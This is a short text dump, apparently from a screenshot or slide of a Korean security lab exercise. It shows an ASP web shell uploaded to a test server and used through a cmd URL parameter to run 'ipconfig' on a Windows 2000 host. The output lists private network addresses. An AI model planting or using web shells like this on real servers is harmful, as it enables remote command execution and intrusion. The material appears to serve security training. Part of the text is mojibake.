 ASP WebShell
주의 요함 sekurity.o-r.kr:9999/security/4/upload/13.asp?cmd=ipconfig
수민
ipconfig Run
Windows 2000 IP Configuration
Ethernet adapter ���� ���� ����:
Connection-specific DNS Suffix . : localdomain
IP Address. . . . . . . . . . . . : 192.168.74.131
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.74.2